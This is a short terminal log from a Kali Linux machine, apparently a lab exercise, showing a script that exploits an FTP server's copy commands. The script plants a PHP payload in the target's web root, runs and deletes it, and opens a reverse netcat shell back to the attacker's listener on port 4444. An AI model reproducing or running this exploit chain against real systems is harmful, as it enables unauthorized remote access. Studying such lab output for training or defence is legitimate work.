 ┌──(abdo㉿kali)-[~/Desktop]
└─$ ./script2.py
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
RHOSTS => 10.0.2.15
TMPPATH => /tmp
SITEPATH => /var/www/html
AutoVerifySession => false
AllowNoCleanup => true
LHOST => 10.0.2.8
LPORT => 4444
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] 10.0.2.15:80 - 10.0.2.15:21 - Connected to FTP server
[*] 10.0.2.15:80 - 10.0.2.15:21 - Sending copy commands to FTP server
[*] 10.0.2.15:80 - Executing PHP payload /MFG4doW.php
[+] 10.0.2.15:80 - Deleted /var/www/html/MFG4doW.php
[*] Command shell session 1 opened (10.0.2.8:4444 -> 10.0.2.15:56641) at 2025-05-02 15:02:21 -0400